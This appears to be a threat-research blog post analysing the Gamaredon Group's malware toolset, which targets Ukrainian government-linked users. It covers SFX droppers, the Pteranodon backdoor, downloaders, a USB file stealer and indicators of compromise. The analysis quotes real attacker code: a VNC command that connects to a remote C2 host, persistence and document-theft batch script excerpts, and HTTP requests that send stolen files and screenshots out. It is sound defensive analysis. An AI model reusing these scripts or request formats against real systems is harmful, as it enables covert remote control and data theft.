# The Gamaredon Group Toolset Evolution

researchcenter.paloaltonetworks.com/2017/02/unit-42-title-gamaredon-group-toolset-evolution

Anthony Kasza, Dominik Reichel

February 27, 2017

By Anthony Kasza and Dominik Reichel

February 27, 2017 at 3:00 PM

Category: Malware, Unit 42

Tags: Gamaredon, threat research, Toolset

This post is also available in: 日本語 (Japanese)

Unit 42 threat researchers have recently observed a threat group distributing new, custom developed malware. We have labelled this threat group the Gamaredon Group and our research shows that the Gamaredon Group has been active since at least 2013.

In the past, the Gamaredon Group has relied heavily on off-the-shelf tools. Our new research shows the Gamaredon Group have made a shift to custom-developed malware. We believe this shift indicates the Gamaredon Group have improved their technical capabilities. The custom-developed malware is fully featured an includes these capabilities:

- A mechanism for downloading and executing additional payloads of their choice
- The ability to scan system drives for specific file types
- The ability to capture screenshots
- The ability to remotely execute commands on the system in the user's security context

The Gamaredon Group primarily makes use of compromised domains, dynamic DNS providers, Russian and Ukrainian country code top-level domains (ccTLDs), and Russian hosting providers to distribute their custom-built malware.

Antimalware technologies have a poor record of detecting the malware this group has developed. We believe this is likely due to the modular nature of the malware, the malware's heavy use of batch scripts, and the abuse of legitimate applications and tools (such as wget) for malicious purposes.

Previously, LookingGlass reported on a campaign they named "Operation Armageddon," targeting individuals involved in the Ukrainian military and national security establishment. Because we believe this group is behind that campaign, we've named them the Gamaredon Group, an anagram of "Armageddon". At this time, it is unknown if the new payloads this group is distributing is a continuation of Operation Armageddon or a new campaign.

### Gamaredon: Historical Tool Analysis

The earliest discovered sample (based on compile times and sandbox submission times) distributed by this threat group resembles the descriptions of Gamaredon provided by Symantec and Trend Micro. Unfortunately, this identification is rather tenuous, as it seems to only identify the first variant of payloads used by our threat actors. Some samples of later payload variants also have been given the generic and brittle names of TROJ_RESETTER.BB and TROJ_FRAUDROP.EX.

Originally, the payloads delivered to targets by this threat group consisted of a password protected Self-extracting Zip-archive (.SFX) file which, when extracted, wrote a batch script to disk and installed a legitimate remote administration tool called tool Remote Manipulator System (Figure 1) which they would abuse for malicious purposes.*Figure 1 Remote Manipulator System Interface*

One such self-extracting archive (ca87eb1a21c6d4ffd782b225b178ba65463f73de6f4c736eb135be5864f556dc) was first observed around April of 2014.  The password (reused by many of the password protected SFX payloads) it used to extract itself is "1234567890__". The files included in this SFX file we observed include a batch file named "123.cmd" and another SFX named "setting.exe". This second SFX contains a .MSI installer package which installs Remote Manipulator System and a batch script which handles the installation.

Later payloads would write batch scripts to disk as well as wget binaries. The batch scripts would use the wget binaries to download and execute additional executables. The scripts would also use wget to send POST requests to command and control (C2) servers that would contain information about the compromised system. Some of these payloads included decoy documents that would open when the malware is executed.

Three examples of this type of payload include:

- a6a44ee854c846f31d15b0ca2d6001fb0bdddc85f17e2e56abb2fa9373e8cfe7
- b5199a302f053e5e9cb7e82cc1e502b5edbf04699c2839acb514592f2eeabb13
- 3ef3a06605b462ea31b821eb76b1ea0fdf664e17d010c1d5e57284632f339d4b

We first observed these samples using wget in 2014. The filenames and decoy documents these samples used attempt to lure individuals by using the presidential administration of Ukraine, Ukrainian national security and defense, the Anti-Terrorist Operation Zone in the Ukraine, and Ukrainian patriotism as subjects. The text of one such decoy document is pictured below.**Інформація про загиблих в районі антитерористичної операції:**

Загальна кількість загиблих, що знаходились (ться) у моргах Дніпропетровської області, з початку проведення АТО – **318 тіл (+75 тіл на станції «Чаплине»)**, з них *ідентифіковано* та видано – **189 тіл.** (116 тіл поховані *неідентифікованими*).

***1. Морги, в яких знаходяться тіла загиблих, доставлених із району проведення АТО і кількість тіл (всього 88 тіл):***

Дніпропетровське обласне бюро судово-медичної експертизи (ДОБСМЕ): **3**
Ленінське відділення ДОБСМЕ (м. Дніпропетровськ): **10**
Криворізьке відділення ДОБСМЕ (м. Кривий Ріг) : **0**
Васильківське відділення ДОБСМЕ (смт Васильківка): **0**
Межівське відділення ДОБСМЕ (смт Межова): **0**
Залізничні вагони (холодильники-рефрежератори)
на станції «Чаплине» Придніпровської залізниці (4 вагони): **75**

***2. Персональні дані загиблих, які ідентифіковані та видані родичам чи близьким:***

*Протягом доби зміни даних не відбулося.*

***3. Персональні дані загиблих, які ідентифіковані та не видані родичам чи близьким:***

*Протягом доби змін даних не відбулося.*

***4. Кількість неідентифікованих тіл загиблих в зоні АТО і моргів, в яких вони знаходяться (всього 88 тіл):***

Дніпропетровське обласне бюро судово-медичної експертизи (ДОБСМЕ): **3**
Ленінське відділення ДОБСМЕ (м. Дніпропетровськ): **10**

*Figure 2 Ukrainian Decoy Document used by Gamaredon Group*

Other observed payloads would, again, use SFX files to deliver a batch script and an executable that allowed remote access through the VNC protocol. These VNC exectuables would either be included in the SFX file or downloaded by the batch script. We found one URL (now taken down) that hosted a VNC executable that the malware would attempt to download and install at hxxp://prestigeclub.frantov.com[.]ua/press-center/press/chrome-xvnc-v5517.exe.

The batch script would then attempt to have the VNC program connect to a command and control (C2) server to enable the server to control the compromised system. All VNC installations on compromised systems that we observed have used the same configuration file, RC4 key file, and passwords.

One such sample, cfb8216be1a50aa3d425072942ff70f92102d4f4b155ab2cf1e7059244b99d31 first appeared around January of 2015. The batch script utilized in this sample ensures a VNC connection is available:

```
1    start winlogons -autoreconnect -id:%sP% -connect grom56.ddns.net:5500
```

The path configured in the VNC configuration file across all implants employing VNC (UltraVNC.ini) is "Y:\ПРОБА\Создание троянов\создание RMS\vnc". This isn't the only place hardcoded Cyrillic file paths are used by implants. Many of the batch scripts also use hardcoded paths such as "Главное меню\Программы\Автозагрузка". Many payloads also include a VBS script which raises a dialog box to the users asking them to run the malware again. It reads, "Ошибка при инициализации приложения (0xc0000005). Повторить попытку открытия файла?" (English Translation from Russian: Application failed to initialize (0xc0000005). Try to open the file again?).

Some of the SFX files also include another legitimate application called ChkFlsh.exe (8c9d690e765c7656152ad980edd2200b81d2afceef882ed81287fe212249f845). This application was written by a Ukrainian programmer and is used to check performance of USB flash drives. Its value to the attackers to the attackers isn't clear but one possibility is that it is somehow used to steal or monitor files on USB devices. In our research, we found this application present in some SFX files along with VNC programs and in some SFX files that didn't have VNC programs included.

### Custom Implants

While the most recent samples observed still use batch scripts and SFX files, the Gamaredon Group has moved away from applications like wget, Remote Manipulator Tool, VNC and ChkFlsh.exe. Instead of using wget the attackers are distributing custom developed downloaders, and instead of Remote Manipulator or VNC the malware is using a custom developed remote access implant.In June of 2015 a custom downloader used by many newer samples was first seen in the wild and is often included in SFX implants with the name "LocalSMS.dll". This downloader makes requests to adobe.update-service[.]net (hardcoded in the sample) and is further discussed in Appendix A.

In February 2016, another custom tool now often included in SFX implants was seen in the wild. This SFX file (3773ddd462b01f9272656f3150f2c3de19e77199cf5fac1f44287d11593614f9) contains a new Trojan (598c55b89e819b23eac34547ad02e5cd59e1b8fcb23b5063a251d8e8fae8b824) we refer to as "Pteranodon." Pteranodon is a custom backdoor which is capable of the following tasks:

- Capturing screenshots at a configurable interval and uploading them to the attacker
- Downloading and executing additional files
- Executing arbitrary commands on the system

The earliest version of Pteranodon uses a hardcoded URL for command and control. It sends POST requests to "msrestore[.]ru/post.php" using a static multipart boundary:

------------870978B0uNd4Ry_$

Newer versions of the tool also use hardcoded domains and multipart boundaries. They also share similar pdb strings. Other Pteranodon samples can be found in AutoFocus using the Pteranodon tag. The most recent variant of Pteranodon is analyzed in Appendix A.

We have only identified one delivery vector for the new implants thus far. A Javascript file (f2355a66af99db5f856ebfcfeb2b9e67e5e83fff9b04cdc09ac0fabb4af556bd) first seen in December of 2016 downloads a resource from http://samotsvety.com[.]ua/files/index.pht (likely a compromised site used for staging payloads) which previously an SFX file (b2fb7d2977f42698ea92d1576fdd4da7ad7bb34f52a63e4066f158a4b1ffb875) containing two of the Gamaredon custom tools.

A related sample (e24715900aa5c9de807b0c8f6ba8015683af26c42c66f94bee38e50a34e034c4) used the same distinct Mutex and contains a larger set of tools for analysis. The original name of the file is "AdapterTroubleshooter.exe" and the file uses icons which resemble those used by OpenVPN, as seen below.

Upon examining the sample's file activity within AutoFocus it is clear the sample is a self-extracting executable.

| | | | | | | | |
|---|---|---|---|---|---|---|---|
| 0 | 5 | 0 | sample.exe | Create | Users\Administrator\AppData\Local\Temp\7ZipSfx.000\winrestore.dll , 00120196 , 00000060 |
| 0 | 5 | 0 | sample.exe | Write | Users\Administrator\AppData\Local\Temp\7ZipSfx.000\winrestore.dll |
| 0 | 5 | 0 | sample.exe | Create | Users\Administrator\AppData\Local\Temp\7ZipSfx.000\LocalSMS.dll , 00120196 , 00000060 |
| 0 | 5 | 0 | sample.exe | Write | Users\Administrator\AppData\Local\Temp\7ZipSfx.000\LocalSMS.dll |
| 0 | 5 | 0 | sample.exe | GetFileAttributes | users\admini~1\appdata\local\temp\7zipsfx.000\winrestore.dll |
| 0 | 5 | 0 | sample.exe | CreateFileW | Users\Administrator\AppData\Local\Temp\7ZipSfx.000\winrestore.dll , 2 , , , , unknown , 0 |

*Figure 3 Self Extracting executable behavior shown in AutoFocus*

Opening the sample with 7zip inside of a virtual machine, all the files contents can be examined. Below is a table providing the SHA256 values, the filenames, the compile timestamps and the pdb paths of the contents of the SFX file.

| SHA256 | Filename | Compile Time | PDB Path |
|---|---|---|---|
| 400f53a89d08d47f608e1288d9873bf8d421fc7cd642c5e821674f38e07a1501 | LocalSMS.dll | Wed Apr 29 08:10:30 2015 | c:\users\viber\documents 2013\projects\contextmer |
| d01df47b6187631c9a93bdad1298439ab1a1c5529b3319f3614b6ec2455e5726 | MpClients.dll | Thu Sep 08 05:01:00 2016 | c:\users\user\documents\ 2015\projects\updaterv1\ || f2296bcb6be68dfb330baec2091fb11a42a51928ba057164213580e6ff0e1126 | OfficeUpdate.dll | Wed Dec 07 09:25:57 2016 | - |
|---|---|---|---|
| 2ded2f3b5b6155ce818893c67887cbfa8b539be6c983e314ccf2177552da20 | SmartArtGraphicsLog.lnk | - | - |
| 46a39da996b01e26ddd71d51c9704de2aa641cd3443f6fe0e5c485f1cd9fa65d | UsrClass.lnk | - | - |
| a972ad0ddc00d5c04d9fe26f1748e12008efdd6524c9d2ea4e6c2d3e42d82b7b | condirs.cmd | - | - |
| 37c78ee7826d63bb9219de594ed6693f18da5db60e3cbc86795bd10b296f12ac | winrestore.dll | Mon Jan 09 03:12:39 2017 | c:\develop\ready\winresto proxy\release\winrestore. |
| 90ba0f95896736b799f8651ef0600d4fa85c6c3e056e54eab5bb216327912edd | wmphost.exe | Thu Dec 01 08:23:32 2016 | c:\develop\ready\mouse-move\release\mouse-mo |

The bootstrapping logic for the sample relies on the contents of "condirs.cmd". Briefly, the logic within "condirs.cmd" follows:

1. Ensure "%LOCALAPPDATA%\Microsoft\Windows\" exists
2. Kill and delete processes, files, and scheduled tasks which may interfere with the sample executing
3. Copy "winrestore.dll" to "%LOCALAPPDATA%\Microsoft\Windows\UsrClass.dat{4f6fe187-7034-11de-b675-001d09fa5win}.dll"
4. Copy "OfficeUpdate.dll" to "%LOCALAPPDATA%\Microsoft\Windows\UsrClass.dat{4f6fe187-7034-11de-b675-001d09fa5off}.dll"
5. Determine if the operating system is Windows XP or Windows 7
6. If the system is running Windows XP

a. Set the directory to copy files into as "%WINDIR%\Setup\State\Office"
b. Copy "UsrClass.lnk" to "%USERPROFILE%\Главное меню\Программы\Автозагрузка\"
c. Copy "SmartArtGraphicsLog.lnk" to "%USERPROFILE%\Главное меню\Программы\Автозагрузка\"

7. If the system is running Windows 7

a. Set the directory to copy files into as "%APPDATA%\Microsoft\Office"
b. Copy "UsrClass.lnk" to "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\"
c. Copy "SmartArtGraphicsLog.lnk" to "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\"

```
23
24
25  :win_xp
26  set dir1=%WINDIR%\Setup\State\Office
27  set param1=/SC MINUTE /MO 15 /RU "SYSTEM"
28  set param2=/SC MINUTE /MO 20 /RU "SYSTEM"
29  set param3=/SC MINUTE /MO 25 /RU "SYSTEM"
30
31  cd %CD%
32  copy "%CD%\UsrClass.lnk" "%USERPROFILE%\Главное меню\Программы\Автозагрузка\" /y
33  copy "%CD%\SmartArtGraphicsLog.lnk" "%USERPROFILE%\Главное меню\Программы\Автозагрузка\" /y
34  goto ends
35
36
37  :win_7
38  set dir1=%APPDATA%\Microsoft\Office
39  set param1=/SC MINUTE /MO 15 /F
40  set param2=/SC MINUTE /MO 20 /F
41  set param3=/SC MINUTE /MO 25 /F
42
43  cd %CD%
44  copy "%CD%\UsrClass.lnk" "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\" /y
45  copy "%CD%\SmartArtGraphicsLog.lnk" "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\" /y
46  goto ends
```

*Figure 4 Windows XP and Windows 7 logic within "condirs.cmd"*

8. Copy "winrestore.dll" to the directory set in step 6 or 7a with the filename "MSO1234.win"

9. copy "LocalSMS.dll" to the directory set in step 6 or 7a with the filename "MSO1567.dls"

10. copy "OfficeUpdate.dll" to the directory set in step 6 or 7a with the filename "MSO5678.usb"

11. copy "MpClients.dll" to the directory set in step 6 or 7a with the filename "MSO8734.obn"

12. Execute the exported function "updater" within "MSO1234.win" using rundll32.exe

13. Execute the exported function "EntryPoint" within "MSO1567.dls" using rundll32.exeIt should be noted that "UsrClass.lnk" links to "%WINDIR%\system32\rundll32.exe UsrClass.dat{4f6fe187-7034-11de-b675-001d09fa5win}.dll,updater" and "SmartArtGraphicsLog.lnk" links to "C:\WINDOWS\system32\rundll32.exe UsrClass.dat{4f6fe187-7034-11de-b675-001d09fa5off}.dll,StartBackup". These are the locations "winrestore.dll" and "OfficeUpdate.dll" were copied to in steps 3 and 4, respectively.

The "condirs.cmd" script then continues to:

1. Schedule the following tasks:

a. Task name "UpdatesWinRes", invoke "MSO1234.win,updater"
b. Task name "UpdatesWinDLL", invoke "MSO1567.dls,EntryPoint"
c. Task name "UpdatesWinUSBOOK", invoke "MSO5678.usb,StartBackup"
d. Task name "UpdatesWinOBN", invoke "MSO8734.obn,bitDefender"

2. Ensure the directory "%Temp%\reports\ProfileSkype\" exists

3. Kill processes named "skype.exe"

4. Copy the contents of "%AppData%\Skype" to "%Temp%\reports\ProfileSkype\"

5. Create subdirectories under "%Temp%\reports\%COMPUTERNAME%\" with names: Z W P S V Q N M L K I J F H E G and D. These are drive letters.

6. Copy all files from all above drive letters with extensions "doc", "docx", "xls", "xlsx", "rtf" "odt" and "txt" into "%TEMP%\reports\%COMPUTERNAME%\%%d\" where %%d is the drive letter

7. Copy all files with the above extensions from all users' "Desktop", "Documents", and "Downloads" folders to "%TEMP%\reports\%COMPUTERNAME%\Desktop\", "%TEMP%\reports\%COMPUTERNAME%\Documents\" and "%TEMP%\reports\%COMPUTERNAME%\Downloads\" respectively

```
25  :win_xp
26  set dir1=%WINDIR%\Setup\State\Office
27  set param1=/SC MINUTE /MO 15 /RU "SYSTEM"
28  set param2=/SC MINUTE /MO 20 /RU "SYSTEM"
29  set param3=/SC MINUTE /MO 25 /RU "SYSTEM"
30
31  cd %CD%
32  copy "%CD%\UsrClass.lnk" "%USERPROFILE%\Главное меню\Программы\Автозагрузка\" /y
33  copy "%CD%\SmartArtGraphicsLog.lnk" "%USERPROFILE%\Главное меню\Программы\Автозагрузка\" /y
34  goto ends
35
36
37  :win_7
38  set dir1=%APPDATA%\Microsoft\Office
39  set param1=/SC MINUTE /MO 15 /F
40  set param2=/SC MINUTE /MO 20 /F
41  set param3=/SC MINUTE /MO 25 /F
42
43  cd %CD%
44  copy "%CD%\UsrClass.lnk" "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\" /y
45  copy "%CD%\SmartArtGraphicsLog.lnk" "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\" /y
46  goto ends
47
48
49  :ends
50  MD "%dir1%"
51
52  copy "%CD%\winrestore.dll" "%dir1%\MSO1234.win" /y
53  copy "%CD%\LocalSMS.dll" "%dir1%\MSO1567.dls" /y
54  copy "%CD%\OfficeUpdate.dll" "%dir1%\MSO5678.usb" /y
55  copy "%CD%\MpClients.dll" "%dir1%\MSO8734.obn" /y
56
57  start /b rundll32.exe %dir1%\MSO1234.win,updater
58  start /b rundll32.exe %dir1%\MSO1567.dls,EntryPoint
59
60
61  schtasks /Create /TN UpdatesWinRes /TR "%windir%\system32\rundll32.exe %dir1%\MSO1234.win,updater" %param1%
62  schtasks /Create /TN UpdatesWinDLL /TR "%windir%\system32\rundll32.exe %dir1%\MSO1567.dls,EntryPoint" %param2%
```

*Figure 5 The document stealing logic inside "condirs.cmd"*

8. Execute the exported function "StartBackup" within "MSO5678.usb" using rundll32.exe9. Execute the exported function "bitDefender" within "MSO8734.obn" using rundll32.exe

10. Clean up temporary files, sleep, and delete itself

When this script has completed, a series of implants giving the attacker the ability to steal files, capture screenshots and evade detection are deployed on the system. These individual implants are analyzed in detail in Appendix A.

### Trends Across Implants

While the payloads used to control compromised systems have evolved over time, many commonalities appear across the samples. While not every sample distributed by this group is described in this blog, hashes of the known samples are included in the Indicators of Compromise section. Some interesting behaviors from a few of the related samples include:

- Many of the batch scripts include misspellings of common English words. One such example is the filename "cmd". While another example, "domen", is used as a variable name in a batch script which is likely meant to be "domain"
- Almost all batch scripts in all samples ping localhost as a means of sleeping
- Many of the batch scripts are named "cmd" and some include the string "Trons_ups" and "Treams"
- Many of the batch scripts use the same commands for determining operating system version.
- Many of the early samples used applications such as wget, UltraVNC, and ChkFlash. These utilities have been replaced with custom tools in the latest sample
- Samples employing VNC used the same configuration and passwords

Additionally, the infrastructure used by this group has not changed much in the past three years. Many of the samples reused the same domains for implant communication. Also, many of the custom developed tools use hardcoded network locations.

Monikers used for filenames, exported DLL functions, domains, and variable names in scripts seem to be themed and consistent. By pivoting on indicators from one of the SFX implants within AutoFocus additional samples are easily identified by overlaps in these consistencies. Most samples were delivered in a similar fashion: an SFX dropping resources which are staged and loaded with a batch and/or VBS script. The reuse of SSL certificates between IPv4 addresses as well as the reuse of IPv4 addresses between domains names is apparent when viewing a large collection of entities involved in this campaign, as shown below.

Hash | IPv4 Address | Filename | Domain | URL | SSL Certificate

Focusing in on one of the newest samples (analyzed in Appendix A), the reuse of file names as well as SFX content files becomes apparent.*Figure 6 Overview of the relationships between Samples and Network Infrastructure used by the Gamaredon Group*

## Final Word

The implants identified have limited, generic, and often conflicting detections on VirusTotal. The threat group using these implants has been active since at least 2014 and has been seen targeting individuals likely involved in the Ukrainian government. Some of the samples share delivery mechanisms and infrastructure with samples which are detected by a few antivirus vendors as Gamaredon. However, newer variants deliver more advanced malware which goes unnamed.

Periodically, researchers at Palo Alto Networks hunt through WildFire execution reports, using AutoFocus, to identify untagged samples' artifacts in the hopes of identifying previously undiscovered malware families, behaviors, and campaigns.

This blog presents a threat group identified by the above process using AutoFocus. By actively hunting for malicious activity and files instead of waiting for alerts to triage, defenders can identify and building protections for new trends before they arrive on their corporate networks and endpoints. More details about this threat group can be found in the AutoFocus tag GamaredonGroup.

Palo Alto Networks customers are protected from this threat in the following ways:

- WildFire identifies the malware described in this report as malicious.
- Traps prevents execution of the malware described in this report.
- The C2 domains used by this group are blocked through Threat Prevention.

Special thanks go out to Tom Lancaster for both his assistance in this investigation and for his charming good looks.

## Appendix A: Custom Implant Analyses

### USBStealer: MSO5678.usb / OfficeUpdate.dll

This file is a USB file stealer which can be also guessed by its internal name "USBgrabber.dll". However, the implementation is sloppy which makes it a file stealer for any newly connected logical volume on a system. This is because the malware monitors the computer for messages WM_COMMAND and WM_DEVICECHANGE, but not verifying if a USB drive was connected.

The malware creates two mutexes "__Wsnusb73__" and "__Wsnusbtt73__". Then, it creates the following folder in the temp path of the local user:

"C:\Users\<Username>\AppData\Local\Temp\reports"

This folder is used as a temporary location to copy all files from a newly connected logical drive to and upload them to the C2 server. The files are transferred to the hardcoded C2 server "195.62.52.93" one by one via HTTP POST method. The following request is used which also includes information about the victim, the file to be transferred as well as the source drive:```
1   POST /post.php HTTP/1.1
2   Content-Type: multipart/form-data; boundary=----qwerty
3   Host: 195.62.52.93
4   Content-Length: ...
5   Cache-Control: no-cache
6
7   ------qwerty
8   Content-Disposition: form-data; name="filename"
9
10  \\<filename>
11  ------qwerty
12  Content-Disposition: form-data; name="filedate"
13
14  <month>/<day>/<year> <hour>:<seconds>
15  ------qwerty
16  Content-Disposition: form-data; name="compname"
17
18  <ComputerName>||<Username>||<UserHWGUID>||<C_VolumeSerialNumber>
19  ------qwerty
20  Content-Disposition: form-data; name="serial"
21
22  <SerialNumberOfDriveToStealFrom>
23  ------qwerty
24  Content-Disposition: form-data; name="w"
25
26  "?"
27  ------qwerty
28  Content-Disposition: form-data; name="filesize"
29
30  <FileSize>
31  ------qwerty
32  Content-Disposition: form-data; name="file"; filename="<AbsoluteFilePathInTemporaryLocation>"
33  Content-Type: application/octet-stream
34  Content-Transfer-Encoding: binary
35
36  ...File data...
37
38  ------qwerty--
```

The malware also creates a SQLite database named "asha.dat" in the local users temp folder. Therein, it keeps track of files which were stolen by calculating the MD5 hash of the filename followed by the file length. Therefore, it creates a Unicode string of the original file path from the drive and concatenates the file size in bytes to it. Finally, it uses the API functions MD5Init(), MD5Update() and MD5Final() to calculate the hash and store it in the database.

| Name | Type | Schema |
|---|---|---|
| Tables (1) | | |
| hashes | | CREATE TABLE hashes (hash char(32) primary key) |
| Indices (1) | | |
| sqlite_autoindex_hashes_1 | | |
| Views (0) | | |
| Triggers (0) | | |

*Figure 7 Structure of the database created by the malware*

It should be noted, that only hashes of files are added to the database that don't have the following extensions:

- DLL
- BIN
- CAB
- EXE
- ISO

### Downloader: MSO1567.dls / LocalSMS.dll

This file is essentially a simple downloader which contacts the C2 server to send some user data and get an executable as response which will be executed. The DLL is written in C++ and contains all of the functionality is in an export function named "EntryPoint". The file was compiled without any compiler or linker optimizations, thus the big file size and the remaining PDB path string.

At first, the malware retrieves the temp path of the local user ("C:\Users\<Username>\AppData\Local\Temp\"), the computer name (e.g. "WIN-MLABCSUOVJB"), the hardware profile GUID (e.g. "{826ee360-7139-11de-8d20-808e6f6e6263}") and the volume serial number of C:\ drive (e.g. "1956047236"). Next, it takes the following hardcoded string:http://adobe.update-service[.]net/index.php?comp=

To create a URL string with the victims information for contacting the C2 server:

> http://adobe.update-service[.]net/index.php?comp=WIN-MLABCSUOVJB&id=WIN-MLABCSUOVJB_{826ee360-7139-11de-8d20-808e6f6e6263}1956047236

To create the filename where the downloaded file will be saved, the malware tries to build a random string of 10 characters. However, due to an implementation error the string always ends up being the same, namely "frAQBc8Wsa". This string gets concatenated with the retrieved local users temp path to the following file path:

> C:\Users\<Username>\AppData\Local\Temp\frAQBc8Wsa

Then, it uses the API function URLDownloadToFileA() to download a payload to disk and executes it via CreateProcess(). Finally, it sleeps for 60 seconds before terminating the payload and the DLL exits.

### Downloader: MSO8734.obn / MpClients.dll

This file is a slightly more advanced version of LocalSMS.dll downloader. Instead of downloading a payload directly to disk, this file requests a download command from the C2 server which contains the actual payload URL to be used. Therefore, it uses a basic network implementation based on the Winsock functions. All the functionality of this DLL is put into an export function named "bitDefender".

It creates a socket, requests the address of the hardcoded C2 server "win-restore.ru" via gethostbyname() and connects to it. Thereafter, it also collects the volume serial number of C:\ drive, the computer name and the hardware profile GUID. With this information, it creates the following string used by a subsequent send() function call:

"GET /css.php?id=WIN-MLABCSUOVJB_{826ee360-7139-11de-8d20-808e6f6e6263}1956047236 HTTP/1.1
Host: win-restore.ru
Connection: close"

The response will be stored into a memory buffer via recv() and scanned for the string "urltoload={". As the name suggests, the received data contains the actual URL of the payload inside curly brackets. The URL gets pulled out of the string and is used again as input for the API function URLDownloadToFile(). Again, the same file path will be used to store the payload on disk and execute it: "C:\Users\<Username>\AppData\Local\Temp\frAQBc8Wsa"

### Pteranodon: MSO1234.win / winrestore.dll

Pteranodon is a backdoor which also can capture screenshots based on a configuration file created on the disk. Further, it uploads the screenshots to the C2 server unencrypted. All the functionality of this DLL is put into an export function named "updater".

At first, it retrieves the %APPDATA% folder of the local user to build the following file path:

"C:\Users\<Username>\AppData\Roaming\Microsoft\desktop.ini"

Then, it checks if the file already exists and continues execution if so. If not, it runs a routine which checks if there is mouse movement as an anti-sandbox technique. If no mouse movement is detected the malware runs in an infinite loop checking for mouse movement.

If the file "desktop.ini" does not exist, the malware creates it and writes the following information into it:

" interval={60} msfolder={10} status={0}"

This information is used as configuration data to create the screenshots. There are also other commands possible which can be retrieved from the C2 server. The following commands are available:

**exec=**{

This command is used to download and execute a payload from a URL present in the curly brackets. It creates a random file path in temp folder, calls URLDownloadToFile() and CreateProcess() to run the payload. Then, it waits 30s and terminates the payload.

**interval={**

This command is used to define the interval in seconds between the creation of two or more screenshots.

**msfolder={**

This command defines the number of screenshots to create.

**command={ / command_c={**

This command is used to execute a file present as a string between the curly brackets. The variant with the "c" uses the Windows tool cmd.exe with help of ShellExecute().**status={**

This command contains the flag which defines if screenshots should be made ("1") or not ("0").

Next, it checks for a mutex named "asassin1dj" to verify if the system is already infected and creates it if this isn't the case:

```
call    get_user_info
mov     [ebp+var_4], 0
call    read_config_data
push    offset Mutex        ; "asassin1dj"
push    0                   ; bInitialOwner
push    0                   ; lpMutexAttributes
call    ds:CreateMutexA
call    ds:GetLastError
cmp     eax, ERROR_ALREADY_EXISTS
jnz     short loc_100027A0
```

*Figure 8 Mutex check and creation routine*

Next, it creates the following folder, if not already present:

"C:\Users\<Username>\AppData\Roaming\Microsoft\store"

Next, according to the configuration data in "desktop.ini" it constantly creates 24-bit color depth JPEG screenshots without extension in the store folder with help of GDI32 and gdiplus API functions. The following file naming scheme for the screenshots is used:

<year><month><day>_<hour><minute><seconds>

After the last screenshot was created, it uploads all files from the "store" folder to the C2 server "win-restore[.]ru". Then, it deletes all the files present in the folder and starts a new screenshot creation cycle. It should be noted that there is no check of what files are uploaded. The files are uploaded via POST HTTP method to the script "vvd.php". For this, the following HTTP request is used which contains also data from the victim as well the JPEG files:

```
1   POST /vvd.php HTTP/1.1
2   Accept: application/x-www-form-urlencoded
3   Connection: Keep-Alive
4   Content-Type: multipart/form-data; boundary=----------987978B0urd3Gf_$
5   Accept-Charset: utf-8
6   User-Agent: asasing
7   Host: win-restore.ru
8   Content-Length: <length>
9   Cache-Control: no-cache
10
11  ------------987978B0urd3Gf_$
12  Content-Type: text/html
13  Content-Disposition: form-data; name="uuid"
14
15  WIN-MLABCSUOVJB_{826ee360-7139-11de-8d20-808e6f6e6263}1956047236
16  ------------987978B0urd3Gf_$
17  Content-Type: application/octet-stream
18  Content-Disposition: form-data; name="file0"; filename="<year><month><day>_<hour><minute><seconds>"
19  Content-Transfer-Encoding: 8bit
20  ...JPEG file...
21  ------------987978B0urd3Gf_$
22  Content-Type: application/octet-stream
23  Content-Disposition: form-data; name="file1"; filename="<year><month><day>_<hour><minute><seconds>"
24  Content-Transfer-Encoding: 8bit
25  ...JPEG file...
26  ...
27  ------------987978B0urd3Gf_$
```

Finally, it checks if any new command information is available from the C2 server and updates the "desktop.ini" file according to it. Based on functionality, compile timestamps, and binary differencing this malware is likely an updated version of 598c55b89e819b23eac34547ad02e5cd59e1b8fcb23b5063a251d8e8fae8b824.

**wmphost.exe**

This file runs an infinite loop until mouse movement gets detected, then it exits. This file can be used to circumvent sandboxes that don't simulate mouse movement. To detect if it's running inside a sandbox, another file can scan the list of running processes to see if "wmphost.exe" is present or not.## Appendix B: Indicators of Compromise

**Domain Names**

admin-ru[.]ru
adobe.update-service[.]net
apploadapp.webhop[.]me
brokbridge[.]com
cat.gotdns[.]ch
check-update[.]ru
childrights.in[.]ua
conhost.myftp[.]org
docdownload.ddns[.]net
downloads.email-attachments[.]ru
downloads.file-attachments[.]ru
dyndownload.serveirc[.]com
e.muravej[.]ua
email-attachments[.]ru
file-attachments[.]ru
freefiles.myftp[.]biz
getmyfile.webhop[.]me
googlefiles.serveftp[.]com
grom56.ddns[.]net
grom90.ddns[.]net
hrome-update[.]ru
hrome-updater[.]ru
loaderskypetm.webhop[.]me
loadsoulip.serveftp[.]com
mail.file-attachments[.]ru
mails.redirectme[.]net
mars-ru[.]ru
msrestore[.]ru
oficialsite.webhop[.]me
parkingdoma.webhop[.]me
poligjong.webhop[.]me
polistar.ddns[.]net
proxy-spread[.]ru
rms.admin-ru[.]ru
samotsvety.com[.]ua
skypeemocache[.]ru
skypeupdate[.]ru
spbpool.ddns[.]net
spread-service[.]ru
spread-ss[.]ru
spread-updates[.]ru
stor.tainfo.com[.]ua
tortilla.sytes[.]net
ukrnet.serveftp[.]com
ukrway.galaktion[.]ru
umachka[.]ua
update-service[.]net
updatesp.ddns[.]net
updateviber.sytes[.]net
webclidie.webhop[.]me
win-restore[.]ru
winloaded.sytes[.]net
winupdateloader[.]ru
www.file-attachments[.]ru
www.win-restore[.]ru
yfperoliz.webhop[.]me

**URLs:**http://childrights.in[.]ua/public/manager/img/scrdll.ini
http://prestigeclub.frantov[.]com.ua/press-center/press/chrome-xvnc-v5517.exe
http://umachka[.]ua/screen/dk.tmp
http://umachka[.]ua/screen/screen.tmp
http://viberload.ddns[.]net/viber.nls

**Hashes:**

**Samples using custom developed tools:**

002aff376ec452ec35ae2930dfbb51bd40229c258611d19b86863c3b0d156705
08e69f21c3c60a4a9b78f580c3a55d4cfb74729705b5b7d01c1aecfd58fc49e6
0c47cf984afe87a14d0d4c94557864ed19b4cb52783e49ce96ebf9c2f8b52d27
0dc1010c3d3766158e2347d10fc78d9223c6e0e3a44aa8a76622aeff7d429ab9
0f745512940e0efd8f09c6d862571cba2b98fac9a9f7cf30dedcc08ace43a494
145dab86a43835bb37734c16756d6d64d8e5ac6b87c491c57385e27b564136b8
222e85e6d07bdc3a2141cdd582d3f2ed4b1ce5285731cc3f54e6202a13737f8d
